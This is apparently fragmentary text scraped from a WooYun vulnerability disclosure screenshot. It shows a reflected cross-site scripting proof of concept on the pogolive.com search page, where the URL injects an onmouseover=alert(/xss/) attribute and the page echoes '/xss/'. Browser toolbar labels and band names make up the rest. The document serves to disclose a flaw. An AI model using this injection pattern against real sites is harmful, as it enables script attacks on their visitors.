 URL
www.pogolive.com//AppIndex/search?word=1" onmouseover=alert(/xss/) "
URL
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
Pogo看演出
1
/xss/
乐队
街口 生命之饼（SMZB） 宋冬野 Subs
确定
场地
www.wooyun.org